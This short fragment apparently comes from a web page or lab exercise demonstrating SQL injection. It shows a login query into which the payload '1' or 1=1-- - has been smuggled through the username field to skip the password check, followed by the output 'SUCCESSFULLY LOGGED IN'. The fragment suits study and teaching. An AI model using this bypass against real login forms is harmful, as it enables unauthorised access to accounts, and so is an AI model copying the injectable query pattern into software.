 Submit
SELECT username, password FROM users WHERE username="1" or 1=1-- -" and password="" LIMIT 0,1
SUCCESSFULLY
LOGGED IN